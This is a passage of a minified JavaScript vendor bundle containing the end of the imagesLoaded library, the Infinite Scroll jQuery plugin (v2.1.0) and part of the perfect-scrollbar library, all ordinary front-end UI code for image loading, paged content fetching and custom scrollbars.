k(c,a){for(var d in a){c[d]=a[d]}return c}function b(a){return"[object Array]"===q.call(a)}function g(d){var c=[];if(b(d)){c=d}else{if("number"==typeof d.length){for(var f=0,a=d.length;a>f;f++){c.push(d[f])}}else{c.push(d)}}return c}function B(d,a,f){if(!(this instanceof B)){return new B(d,a)}"string"==typeof d&&(d=document.querySelectorAll(d)),this.elements=g(d),this.options=k({},this.options),"function"==typeof a?f=a:k(this.options,a),f&&this.on("always",f),this.getImages(),x&&(this.jqDeferred=new x.Deferred);var c=this;setTimeout(function(){c.check()})}function m(a){this.img=a}function w(a){this.src=a,y[a]=this}var x=p.jQuery,z=p.console,l=z!==void 0,q=Object.prototype.toString;B.prototype=new A,B.prototype.options={},B.prototype.getImages=function(){this.images=[];for(var v=0,c=this.elements.length;c>v;v++){var D=this.elements[v];"IMG"===D.nodeName&&this.addImage(D);var a=D.nodeType;if(a&&(1===a||9===a||11===a)){for(var h=D.querySelectorAll("img"),C=0,d=h.length;d>C;C++){var u=h[C];this.addImage(u)}}}},B.prototype.addImage=function(c){var a=new m(c);this.images.push(a)},B.prototype.check=function(){function f(o,n){return c.options.debug&&l&&z.log("confirm",o,n),c.progress(o),s++,s===a&&c.complete(),!0}var c=this,s=0,a=this.images.length;if(this.hasAnyBroken=!1,!a){return this.complete(),void 0}for(var d=0;a>d;d++){var h=this.images[d];h.on("confirm",f),h.check()}},B.prototype.progress=function(c){this.hasAnyBroken=this.hasAnyBroken||!c.isLoaded;var a=this;setTimeout(function(){a.emit("progress",a,c),a.jqDeferred&&a.jqDeferred.notify&&a.jqDeferred.notify(a,c)})},B.prototype.complete=function(){var c=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var a=this;setTimeout(function(){if(a.emit(c,a),a.emit("always",a),a.jqDeferred){var d=a.hasAnyBroken?"reject":"resolve";a.jqDeferred[d](a)}})},x&&(x.fn.imagesLoaded=function(c,a){var d=new B(this,c,a);return d.jqDeferred.promise(x(this))}),m.prototype=new A,m.prototype.check=function(){var c=y[this.img.src]||new w(this.img.src);if(c.isConfirmed){return this.confirm(c.isLoaded,"cached was confirmed"),void 0}if(this.img.complete&&void 0!==this.img.naturalWidth){return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0}var a=this;c.on("confirm",function(d,f){return a.confirm(d.isLoaded,f),!0}),c.check()},m.prototype.confirm=function(c,a){this.isLoaded=c,this.emit("confirm",this,a)};var y={};return w.prototype=new A,w.prototype.check=function(){if(!this.isChecked){var a=new Image;j.bind(a,"load",this),j.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},w.prototype.handleEvent=function(c){var a="on"+c.type;this[a]&&this[a](c)},w.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},w.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},w.prototype.confirm=function(c,a){this.isConfirmed=!0,this.isLoaded=c,this.emit("confirm",this,a)},w.prototype.unbindProxyEvents=function(a){j.unbind(a.target,"load",this),j.unbind(a.target,"error",this)},B});
/*!
 --------------------------------
 Infinite Scroll
 --------------------------------
 + https://github.com/paulirish/infinite-scroll
 + version 2.1.0
 + Copyright 2011/12 Paul Irish & Luke Shumard
 + Licensed under the MIT license

 + Documentation: http://infinite-scroll.com/
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(jQuery)}})(function(c,a){c.infinitescroll=function(g,f,e){this.element=c(e);if(!this._create(g,f)){this.failed=true}};c.infinitescroll.defaults={loading:{finished:a,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:a},state:{isDuringAjax:false,isInvalidPage:false,isDestroyed:false,isDone:false,isPaused:false,isBeyondMaxPage:false,currPage:1},debug:false,behavior:a,binder:c(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:false,pathParse:a,dataType:"html",appendCallback:true,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:a,path:a,prefill:false,maxPage:a};c.infinitescroll.prototype={_binding:function(g){var f=this,e=f.options;e.v="2.0b2.120520";if(!!e.behavior&&this["_binding_"+e.behavior]!==a){this["_binding_"+e.behavior].call(this);return}if(g!=="bind"&&g!=="unbind"){this._debug("Binding value  "+g+" not valid");return false}if(g==="unbind"){this.options.binder.unbind("smartscroll.infscr."+f.options.infid)}else{this.options.binder[g]("smartscroll.infscr."+f.options.infid,function(){f.scroll()})}this._debug("Binding",g)},_create:function(k,h){var j=c.extend(true,{},c.infinitescroll.defaults,k);this.options=j;var m=c(window);var g=this;if(!g._validate(k)){return false}var e=c(j.nextSelector).attr("href");if(!e){this._debug("Navigation selector not found");return false}j.path=j.path||this._determinepath(e);j.contentSelector=j.contentSelector||this.element;j.loading.selector=j.loading.selector||j.contentSelector;j.loading.msg=j.loading.msg||c('<div id="infscr-loading"><img alt="Loading..." src="'+j.loading.img+'" /><div>'+j.loading.msgText+"</div></div>");(new Image).src=j.loading.img;if(j.pixelsFromNavToBottom===a){j.pixelsFromNavToBottom=c(document).height()-c(j.navSelector).offset().top;this._debug("pixelsFromNavToBottom: "+j.pixelsFromNavToBottom)}var l=this;j.loading.start=j.loading.start||function(){c(j.navSelector).hide();j.loading.msg.appendTo(j.loading.selector).show(j.loading.speed,c.proxy(function(){this.beginAjax(j)},l))};j.loading.finished=j.loading.finished||function(){if(!j.state.isBeyondMaxPage){j.loading.msg.fadeOut(j.loading.speed)}};j.callback=function(p,o,f){if(!!j.behavior&&p["_callback_"+j.behavior]!==a){p["_callback_"+j.behavior].call(c(j.contentSelector)[0],o,f)}if(h){h.call(c(j.contentSelector)[0],o,j,f)}if(j.prefill){m.bind("resize.infinite-scroll",p._prefill)}};if(k.debug){if(Function.prototype.bind&&(typeof console==="object"||typeof console==="function")&&typeof console.log==="object"){["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(f){console[f]=this.call(console[f],console)},Function.prototype.bind)}}this._setup();if(j.prefill){this._prefill()}return true},_prefill:function(){function e(){return c(g.options.contentSelector).height()<=f.height()}var g=this;var f=c(window);this._prefill=function(){if(e()){g.scroll()}f.bind("resize.infinite-scroll",function(){if(e()){f.unbind("resize.infinite-scroll");g.scroll()}})};this._prefill()},_debug:function(){if(true!==this.options.debug){return}if(typeof console!=="undefined"&&typeof console.log==="function"){if(Array.prototype.slice.call(arguments).length===1&&typeof Array.prototype.slice.call(arguments)[0]==="string"){console.log(Array.prototype.slice.call(arguments).toString())}else{console.log(Array.prototype.slice.call(arguments))}}else{if(!Function.prototype.bind&&typeof console!=="undefined"&&typeof console.log==="object"){Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments))}}},_determinepath:function(f){var e=this.options;if(!!e.behavior&&this["_determinepath_"+e.behavior]!==a){return this["_determinepath_"+e.behavior].call(this,f)}if(!!e.pathParse){this._debug("pathParse manual");return e.pathParse(f,this.options.state.currPage+1)}else{if(f.match(/^(.*?)\b2\b(.*?$)/)){f=f.match(/^(.*?)\b2\b(.*?$)/).slice(1)}else{if(f.match(/^(.*?)2(.*?$)/)){if(f.match(/^(.*?page=)2(\/.*|$)/)){f=f.match(/^(.*?page=)2(\/.*|$)/).slice(1);return f}f=f.match(/^(.*?)2(.*?$)/).slice(1)}else{if(f.match(/^(.*?page=)1(\/.*|$)/)){f=f.match(/^(.*?page=)1(\/.*|$)/).slice(1);return f}else{this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.");e.state.isInvalidPage=true}}}}this._debug("determinePath",f);return f},_error:function(f){var e=this.options;if(!!e.behavior&&this["_error_"+e.behavior]!==a){this["_error_"+e.behavior].call(this,f);return}if(f!=="destroy"&&f!=="end"){f="unknown"}this._debug("Error",f);if(f==="end"||e.state.isBeyondMaxPage){this._showdonemsg()}e.state.isDone=true;e.state.currPage=1;e.state.isPaused=false;e.state.isBeyondMaxPage=false;this._binding("unbind")},_loadcallback:function(e,j,q){var g=this.options,p=this.options.callback,n=g.state.isDone?"done":!g.appendCallback?"no-append":"append",k;if(!!g.behavior&&this["_loadcallback_"+g.behavior]!==a){this["_loadcallback_"+g.behavior].call(this,e,j);return}switch(n){case"done":this._showdonemsg();return false;case"no-append":if(g.dataType==="html"){j="<div>"+j+"</div>";j=c(j).find(g.itemSelector)}if(j.length===0){return this._error("end")}break;case"append":var h=e.children();if(h.length===0){return this._error("end")}k=document.createDocumentFragment();while(e[0].firstChild){k.appendChild(e[0].firstChild)}this._debug("contentSelector",c(g.contentSelector)[0]);c(g.contentSelector)[0].appendChild(k);j=h.get();break}g.loading.finished.call(c(g.contentSelector)[0],g);if(g.animate){var m=c(window).scrollTop()+c(g.loading.msg).height()+g.extraScrollPx+"px";c("html,body").animate({scrollTop:m},800,function(){g.state.isDuringAjax=false})}if(!g.animate){g.state.isDuringAjax=false}p(this,j,q);if(g.prefill){this._prefill()}},_nearbottom:function(){var f=this.options,e=0+c(document).height()-f.binder.scrollTop()-c(window).height();if(!!f.behavior&&this["_nearbottom_"+f.behavior]!==a){return this["_nearbottom_"+f.behavior].call(this)}this._debug("math:",e,f.pixelsFromNavToBottom);return e-f.bufferPx<f.pixelsFromNavToBottom},_pausing:function(f){var e=this.options;if(!!e.behavior&&this["_pausing_"+e.behavior]!==a){this["_pausing_"+e.behavior].call(this,f);return}if(f!=="pause"&&f!=="resume"&&f!==null){this._debug("Invalid argument. Toggling pause value instead")}f=f&&(f==="pause"||f==="resume")?f:"toggle";switch(f){case"pause":e.state.isPaused=true;break;case"resume":e.state.isPaused=false;break;case"toggle":e.state.isPaused=!e.state.isPaused;break}this._debug("Paused",e.state.isPaused);return false},_setup:function(){var e=this.options;if(!!e.behavior&&this["_setup_"+e.behavior]!==a){this["_setup_"+e.behavior].call(this);return}this._binding("bind");return false},_showdonemsg:function(){var e=this.options;if(!!e.behavior&&this["_showdonemsg_"+e.behavior]!==a){this["_showdonemsg_"+e.behavior].call(this);return}e.loading.msg.find("img").hide().parent().find("div").html(e.loading.finishedMsg).animate({opacity:1},2000,function(){c(this).parent().fadeOut(e.loading.speed)});e.errorCallback.call(c(e.contentSelector)[0],"done")},_validate:function(f){for(var e in f){if(e.indexOf&&e.indexOf("Selector")>-1&&c(f[e]).length===0){this._debug("Your "+e+" found no elements.");return false}}return true},bind:function(){this._binding("bind")},destroy:function(){this.options.state.isDestroyed=true;this.options.loading.finished();return this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(k){var h=this,j=k.path,m,g,e,l;k.state.currPage++;if(k.maxPage!==a&&k.state.currPage>k.maxPage){k.state.isBeyondMaxPage=true;this.destroy();return}m=c(k.contentSelector).is("table, tbody")?c("<tbody/>"):c("<div/>");g=typeof j==="function"?j(k.state.currPage):j.join(k.state.currPage);h._debug("heading into ajax",g);e=k.dataType==="html"||k.dataType==="json"?k.dataType:"html+callback";if(k.appendCallback&&k.dataType==="html"){e+="+callback"}switch(e){case"html+callback":h._debug("Using HTML via .load() method");m.load(g+" "+k.itemSelector,a,function(f){h._loadcallback(m,f,g)});break;case"html":h._debug("Using "+e.toUpperCase()+" via $.ajax() method");c.ajax({url:g,dataType:k.dataType,complete:function(f,o){l=typeof f.isResolved!=="undefined"?f.isResolved():o==="success"||o==="notmodified";if(l){h._loadcallback(m,f.responseText,g)}else{h._error("end")}}});break;case"json":h._debug("Using "+e.toUpperCase()+" via $.ajax() method");c.ajax({dataType:"json",type:"GET",url:g,success:function(p,q,o){l=typeof o.isResolved!=="undefined"?o.isResolved():q==="success"||q==="notmodified";if(k.appendCallback){if(k.template!==a){var f=k.template(p);m.append(f);if(l){h._loadcallback(m,f)}else{h._error("end")}}else{h._debug("template must be defined.");h._error("end")}}else{if(l){h._loadcallback(m,p,g)}else{h._error("end")}}},error:function(){h._debug("JSON ajax request failed.");h._error("end")}});break}},retrieve:function(g){g=g||null;var e=this,f=e.options;if(!!f.behavior&&this["retrieve_"+f.behavior]!==a){this["retrieve_"+f.behavior].call(this,g);return}if(f.state.isDestroyed){this._debug("Instance is destroyed");return false}f.state.isDuringAjax=true;f.loading.start.call(c(f.contentSelector)[0],f)},scroll:function(){var f=this.options,e=f.state;if(!!f.behavior&&this["scroll_"+f.behavior]!==a){this["scroll_"+f.behavior].call(this);return}if(e.isDuringAjax||e.isInvalidPage||e.isDone||e.isDestroyed||e.isPaused){return}if(!this._nearbottom()){return}this.retrieve()},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(e){if(c.isPlainObject(e)){this.options=c.extend(true,this.options,e)}}};c.fn.infinitescroll=function(h,g){var e=typeof h;switch(e){case"string":var f=Array.prototype.slice.call(arguments,1);this.each(function(){var j=c.data(this,"infinitescroll");if(!j){return false}if(!c.isFunction(j[h])||h.charAt(0)==="_"){return false}j[h].apply(j,f)});break;case"object":this.each(function(){var j=c.data(this,"infinitescroll");if(j){j.update(h)}else{j=new c.infinitescroll(h,g,this);if(!j.failed){c.data(this,"infinitescroll",j)}}});break}return this};var d=c.event,b;d.special.smartscroll={setup:function(){c(this).bind("scroll",d.special.smartscroll.handler)},teardown:function(){c(this).unbind("scroll",d.special.smartscroll.handler)},handler:function(f,h){var e=this,g=arguments;f.type="smartscroll";if(b){clearTimeout(b)}b=setTimeout(function(){c(e).trigger("smartscroll",g)},h==="execAsap"?0:100)}};c.fn.smartscroll=function(f){return f?this.bind("smartscroll",f):this.trigger("smartscroll",["execAsap"])}});!function t(d,g,c){function f(h,e){if(!g[h]){if(!d[h]){var k="function"==typeof require&&require;if(!e&&k){return k(h,!0)}if(b){return b(h,!0)}var m=new Error("Cannot find module '"+h+"'");throw m.code="MODULE_NOT_FOUND",m}var j=g[h]={exports:{}};d[h][0].call(j.exports,function(l){var o=d[h][1][l];return f(o?o:l)},j,j.exports,t,d,g,c)}return g[h].exports}for(var b="function"==typeof require&&require,a=0;a<c.length;a++){f(c[a])}return f}({1:[function(c,f,h){function d(e){e.fn.perfectScrollbar=function(j){return this.each(function(){if("object"==typeof j||"undefined"==typeof j){var k=j;b.get(this)||g.initialize(this,k)}else{var l=j;"update"===l?g.update(this):"destroy"===l&&g.destroy(this)}})}}var g=c("../main"),b=c("../plugin/instances");if("function"==typeof define&&define.amd){define(["jquery"],d)}else{var a=window.jQuery?window.jQuery:window.$;"undefined"!=typeof a&&d(a)}f.exports=d},{"../main":7,"../plugin/instances":18}],2:[function(a,c,f){function b(g,h){var j=g.className.split(" ");j.indexOf(h)<0&&j.push(h),g.className=j.join(" ")}function d(g,j){var k=g.className.split(" "),h=k.indexOf(j);h>=0&&k.splice(h,1),g.className=k.join(" ")}f.add=function(g,h){g.classList?g.classList.add(h):b(g,h)},f.remove=function(g,h){g.classList?g.classList.remove(h):d(g,h)},f.list=function(e){return e.classList?Array.prototype.slice.apply(e.classList):e.className.split(" ")}},{}],3:[function(c,f,h){function d(j,k){return window.getComputedStyle(j)[k]}function g(j,k,l){return"number"==typeof l&&(l=l.toString()+"px"),j.style[k]=l,j}function b(j,l){for(var m in l){var k=l[m];"number"==typeof k&&(k=k.toString()+"px"),j.style[m]=k}return j}var a={};a.e=function(j,k){var l=document.createElement(j);return l.className=k,l},a.appendTo=function(j,k){return k.appendChild(j),j},a.css=function(j,k,l){return"object"==typeof k?b(j,k):"undefined"==typeof l?d(j,k):g(j,k,l)},a.matches=function(j,k){return"undefined"!=typeof j.matches?j.matches(k):"undefined"!=typeof j.matchesSelector?j.matchesSelector(k):"undefined"!=typeof j.webkitMatchesSelector?j.webkitMatchesSelector(k):"undefined"!=typeof j.mozMatchesSelector?j.mozMatchesSelector(k):"undefined"!=typeof j.msMatchesSelector?j.msMatchesSelector(k):void 0},a.remove=function(e){"undefined"!=typeof e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)},a.queryChildren=function(j,k){return Array.prototype.filter.call(j.childNodes,function(e){return a.matches(e,k)})},f.exports=a},{}],4:[function(a,c,f){var b=function(e){this.element=e,this.events={}};b.prototype.bind=function(g,h){"undefined"==typeof this.events[g]&&(this.events[g]=[]),this.events[g].push(h),this.element.addEventListener(g,h,!1)},b.prototype.unbind=function(g,h){var j="undefined"!=typeof h;this.events[g]=this.events[g].filter(function(e){return j&&e!==h?!0:(this.element.removeEventListener(g,e,!1),!1)},this)},b.prototype.unbindAll=function(){for(var e in this.events){this.unbind(e)}};var d=function(){this.eventElements=[]};d.prototype.eventElement=function(g){var h=this.eventElements.filter(function(j){return j.element===g})[0];return"undefined"==typeof h&&(h=new b(g),this.eventElements.push(h)),h},d.prototype.bind=function(g,h,j){this.eventElement(g).bind(h,j)},d.prototype.unbind=function(g,h,j){this.eventElement(g).unbind(h,j)},d.prototype.unbindAll=function(){for(var e=0;e<this.eventElements.length;e++){this.eventElements[e].unbindAll()}},d.prototype.once=function(g,j,l){var h=this.eventElement(g),k=function(e){h.unbind(j,k),l(e)};h.bind(j,k)},c.exports=d},{}],5:[function(a,b,c){b.exports=function(){function d(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return d()+d()+"-"+d()+"-"+d()+"-"+d()+"-"+d()+d()+d()}}()},{}],6:[function(c,f,h){var d=c("./class"),g=c("./dom"),b=h.toInt=function(e){return parseInt(e,10)||0},a=h.clone=function(j){if(null===j){return null}if(j.constructor===Array){return j.map(a)}if("object"==typeof j){var k={};for(var l in j){k[l]=a(j[l])}return k}return j};h.extend=function(j,l){var m=a(j);for(var k in l){m[k]=a(l[k])}return m},h.isEditable=function(e){return g.matches(e,"input,[contenteditable]")||g.matches(e,"select,[contenteditable]")||g.matches(e,"textarea,[contenteditable]")||g.matches(e,"button,[contenteditable]")},h.removePsClasses=function(j){for(var k=d.list(j),m=0;m<k.length;m++){var l=k[m];0===l.indexOf("ps-")&&d.remove(j,l)}},h.outerWidth=function(e){return b(g.css(e,"width"))+b(g.css(e,"paddingLeft"))+b(g.css(e,"paddingRight"))+b(g.css(e,"borderLeftWidth"))+b(g.css(e,"borderRightWidth"))},h.startScrolling=function(j,k){d.add(j,"ps-in-scrolling"),"undefined"!=typeof k?d.add(j,"ps-"+k):(d.add(j,"ps-x"),d.add(j,"ps-y"))},h.stopScrolling=function(j,k){d.remove(j,"ps-in-scrolling"),"undefined"!=typeof k?d.remove(j,"ps-"+k):(d.remove(j,"ps-x"),d.remove(j,"ps-y"))},h.env={isWebKit:"WebkitAppearance" in document.documentElement.style,supportsTouch:"ontouchstart" in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(b,d,g){var c=b("./plugin/destroy"),f=b("./plugin/initialize"),a=b("./plugin/update");d.exports={initialize:f,update:a,destroy:c}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(a,b,c){b.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(b,d,g){var c=b("../lib/helper"),f=b("../lib/dom"),a=b("./instances");d.exports=function(h){var j=a.get(h);j&&(j.event.unbindAll(),f.remove(j.scrollbarX),f.remove(j.scrollbarY),f.remove(j.scrollbarXRail),f.remove(j.scrollbarYRail),c.removePsClasses(h),a.remove(h))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(f,h,k){function g(a,m){function o(e){return e.getBoundingClientRect()}var l=function(e){e.stopPropagation()};m.settings.stopPropagationOnClick&&m.event.bind(m.scrollbarY,"click",l),m.event.bind(m.scrollbarYRail,"click",function(q){var n=j.toInt(m.scrollbarYHeight/2),p=m.railYRatio*(q.pageY-window.pageYOffset-o(m.scrollbarYRail).top-n),v=m.railYRatio*(m.railYHeight-m.scrollbarYHeight),e=p/v;0>e?e=0:e>1&&(e=1),b(a,"top",(m.contentHeight-m.containerHeight)*e),c(a),q.stopPropagation()}),m.settings.stopPropagationOnClick&&m.event.bind(m.scrollbarX,"click",l),m.event.bind(m.scrollbarXRail,"click",function(q){var n=j.toInt(m.scrollbarXWidth/2),p=m.railXRatio*(q.pageX-window.pageXOffset-o(m.scrollbarXRail).left-n),v=m.railXRatio*(m.railXWidth-m.scrollbarXWidth),e=p/v;0>e?e=0:e>1&&(e=1),b(a,"left",(m.contentWidth-m.containerWidth)*e-m.negativeScrollAdjustment),c(a),q.stopPropagation()})}var j=f("../../lib/helper"),d=f("../instances"),c=f("../update-geometry"),b=f("../update-scroll");h.exports=function(a){var l=d.get(a);g(a,l)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(p,j,f){function b(s,w){function y(z){var u=v+z*w.railXRatio,r=Math.max(0,w.scrollbarXRail.getBoundingClientRect().left)+w.railXRatio*(w.railXWidth-w.scrollbarXWidth);0>u?w.scrollbarXLeft=0:u>r?w.scrollbarXLeft=r:w.scrollbarXLeft=u;var e=h.toInt(w.scrollbarXLeft*(w.contentWidth-w.containerWidth)/(w.containerWidth-w.railXRatio*w.scrollbarXWidth))-w.negativeScrollAdjustment;k(s,"left",e)}var v=null,x=null,c=function(a){y(a.pageX-x),q(s),a.stopPropagation(),a.preventDefault()},l=function(){h.stopScrolling(s,"x"),w.event.unbind(w.ownerDocument,"mousemove",c)};w.event.bind(w.scrollbarX,"mousedown",function(a){x=a.pageX,v=h.toInt(g.css(w.scrollbarX,"left"))*w.railXRatio,h.startScrolling(s,"x"),w.event.bind(w.ownerDocument,"mousemove",c),w.event.once(w.ownerDocument,"mouseup",l),a.stopPropagation(),a.preventDefault()})}function d(s,w){function y(z){var u=v+z*w.railYRatio,r=Math.max(0,w.scrollbarYRail.getBoundingClientRect().top)+w.railYRatio*(w.railYHeight-w.scrollbarYHeight);0>u?w.scrollbarYTop=0:u>r?w.scrollbarYTop=r:w.scrollbarYTop=u;var e=h.toInt(w.scrollbarYTop*(w.contentHeight-w.containerHeight)/(w.containerHeight-w.railYRatio*w.scrollbarYHeight));k(s,"top",e)}var v=null,x=null,c=function(a){y(a.pageY-x),q(s),a.stopPropagation(),a.preventDefault()},l=function(){h.stopScrolling(s,"y"),w.event.unbind(w.ownerDocument,"mousemove",c)};w.event.bind(w.scrollbarY,"mousedown",function(a){x=a.pageY,v=h.toInt(g.css(w.scrollbarY,"top"))*w.railYRatio,h.startScrolling(s,"y"),w.event.bind(w.ownerDocument,"mousemove",c),w.event.once(w.ownerDocument,"mouseup",l),a.stopPropagation(),a.preventDefault()})}var h=p("../../lib/helper"),g=p("../../lib/dom"),m=p("../instances"),q=p("../update-geometry"),k=p("../update-scroll");j.exports=function(a){var c=m.get(a);b(a,c),d(a,c)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(k,h,d){function b(o,q){function s(v,l){var u=o.scrollTop;if(0===v){if(!q.scrollbarYActive){return !1}if(0===u&&l>0||u>=q.contentHeight-q.containerHeight&&0>l){return !q.settings.wheelPropagation}}var e=o.scrollLeft;if(0===l){if(!q.scrollbarXActive){return !1}if(0===e&&0>v||e>=q.contentWidth-q.containerWidth&&v>0){return !q.settings.wheelPropagation}}return !0}var p=!1;q.event.bind(o,"mouseenter",function(){p=!0}),q.event.bind(o,"mouseleave",function(){p=!1});var a=!1;q.event.bind(q.ownerDocument,"keydown",function(v){if(!v.isDefaultPrevented||!v.isDefaultPrevented()){var e=g.matches(q.scrollbarX,":focus")||g.matches(q.scrollbarY,":focus");if(p||e){var r=document.activeElement?document.activeElement:q.ownerDocument.activeElement;if(r){if("IFRAME"===r.tagName){r=r.contentDocument.activeElement}else{for(;r.shadowRoot;){r=r.shadowRoot.activeElement}}if(c.isEditable(r)){return}}var n=0,l=0;switch(v.which){case 37:n=-30;break;case 38:l=30;break;case 39:n=30;break;case 40:l=-30;break;case 33:l=90;break;case 32:l=v.shiftKey?90:-90;break;case 34:l=-90;break;case 35:l=v.ctrlKey?-q.contentHeight:-q.containerHeight;break;case 36:l=v.ctrlKey?o.scrollTop:q.containerHeight;break;default:return}m(o,"top",o.scrollTop-l),m(o,"left",o.scrollLeft+n),j(o),a=s(n,l),a&&v.preventDefault()}}})}var c=k("../../lib/helper"),g=k("../../lib/dom"),f=k("../instances"),j=k("../update-geometry"),m=k("../update-scroll");h.exports=function(a){var l=f.get(a);b(a,l)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(c,f,h){function d(k,p){function u(w,s){var v=k.scrollTop;if(0===w){if(!p.scrollbarYActive){return !1}if(0===v&&s>0||v>=p.contentHeight-p.containerHeight&&0>s){return !p.settings.wheelPropagation}}var e=k.scrollLeft;if(0===s){if(!p.scrollbarXActive){return !1}if(0===e&&0>w||e>=p.contentWidth-p.containerWidth&&w>0){return !p.settings.wheelPropagation}}return !0}function m(o){var r=o.deltaX,s=-1*o.deltaY;return"undefined"!=typeof r&&"undefined"!=typeof s||(r=-1*o.wheelDeltaX/6,s=o.wheelDeltaY/6),o.deltaMode&&1===o.deltaMode&&(r*=10,s*=10),r!==r&&s!==s&&(r=0,s=o.wheelDelta),[r,s]}function q(w,y){var v=k.querySelector("textarea:hover, .ps-child:hover");if(v){if("TEXTAREA"!==v.tagName&&!window.getComputedStyle(v).overflow.match(/(scroll|auto)/)){return !1}var x=v.scrollHeight-v.clientHeight;if(x>0&&!(0===v.scrollTop&&y>0||v.scrollTop===x&&0>y)){return !0}var s=v.scrollLeft-v.clientWidth;if(s>0&&!(0===v.scrollLeft&&0>w||v.scrollLeft===s&&w>0)){return !0}}return !1}function j(e){var r=m(e),n=r[0],o=r[1];q(n,o)||(l=!1,p.settings.useBothWheelAxes?p.scrollbarYActive&&!p.scrollbarXActive?(o?a(k,"top",k.scrollTop-o*p.settings.wheelSpeed):a(k,"top",k.scrollTop+n*p.settings.wheelSpeed),l=!0):p.scrollbarXActive&&!p.scrollbarYActive&&(n?a(k,"left",k.scrollLeft+n*p.settings.wheelSpeed):a(k,"left",k.scrollLeft-o*p.settings.wheelSpeed),l=!0):(a(k,"top",k.scrollTop-o*p.settings.wheelSpeed),a(k,"left",k.scrollLeft+n*p.settings.wheelSpeed)),b(k),l=l||u(n,o),l&&(e.stopPropagation(),e.preventDefault()))}var l=!1;"undefined"!=typeof window.onwheel?p.event.bind(k,"wheel",j):"undefined"!=typeof window.onmousewheel&&p.event.bind(k,"mousewheel",j)}var g=c("../instances"),b=c("../update-geometry"),a=c("../update-scroll");f.exports=function(j){var k=g.get(j);d(j,k)}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(b,d,g){function c(h,j){j.event.bind(h,"scroll",function(){a(h)})}var f=b("../instances"),a=b("../update-geometry");d.exports=function(h){var j=f.get(h);c(h,j)}},{"../instances":18,"../update-geometry":19}],15:[function(f,h,k){function g(l,p){function w(){var e=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===e.toString().length?null:e.getRangeAt(0).commonAncestorContainer}function o(){v||(v=setInterval(function(){return d.get(l)?(b(l,"top",l.scrollTop+a.top),b(l,"left",l.scrollLeft+a.left),void c(l)):void clearInterval(v)},50))}function m(){v&&(clearInterval(v),v=null),j.stopScrolling(l)}var v=null,a={top:0,left:0},q=!1;p.event.bind(p.ownerDocument,"selectionchange",function(){l.contains(w())?q=!0:(q=!1,m())}),p.event.bind(window,"mouseup",function(){q&&(q=!1,m())}),p.event.bind(window,"mousemove",function(s){if(q){var u={x:s.pageX,y:s.pageY},r={left:l.offsetLeft,right:l.offsetLeft+l.offsetWidth,top:l.offsetTop,bottom:l.offsetTop+l.offsetHeight};u.x<r.left+3?(a.left=-5,j.startScrolling(l,"x")):u.x>r.right-3?(a.left=5,j.startScrolling(l,"x")):a.left=0,u.y<r.top+3?(r.top+3-u.y<5?a.top=-5:a.top=-20,j.startScrolling(l,"y")):u.y>r.bottom-3?(u.y-r.bottom+3<5?a.top=5:a.top=20,j.startScrolling(l,"y")):a.top=0,0===a.top&&0===a.left?m():o()}})}var j=f("../../lib/helper"),d=f("../instances"),c=f("../update-geometry"),b=f("../update-scroll");h.exports=function(a){var l=d.get(a);g(a,l)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(f,h,k){function g(A,K,F,C){function E(v,s){var u=A.scrollTop,p=A.scrollLeft,m=Math.abs(v),e=Math.abs(s);if(e>m){if(0>s&&u===K.contentHeight-K.containerHeight||s>0&&0===u){return !K.settings.swipePropagation}}else{if(m>e&&(0>v&&p===K.contentWidth-K.containerWidth||v>0&&0===p)){return !K.settings.swipePropagation}}return !0}function B(m,o){b(A,"top",A.scrollTop-o),b(A,"left",A.scrollLeft-m),c(A)}function M(){a=!0}function z(){a=!1}function L(e){return e.targetTouches?e.targetTouches[0]:e}function D(e){return e.targetTouches&&1===e.targetTouches.length?!0:!(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE)}function J(m){if(D(m)){q=!0;var n=L(m);x.pageX=n.pageX,x.pageY=n.pageY,I=(new Date).getTime(),null!==l&&clearInterval(l),m.stopPropagation()}}function H(p){if(!q&&K.settings.swipePropagation&&J(p),!a&&q&&D(p)){var v=L(p),s={pageX:v.pageX,pageY:v.pageY},o=s.pageX-x.pageX,m=s.pageY-x.pageY;B(o,m),x=s;var e=(new 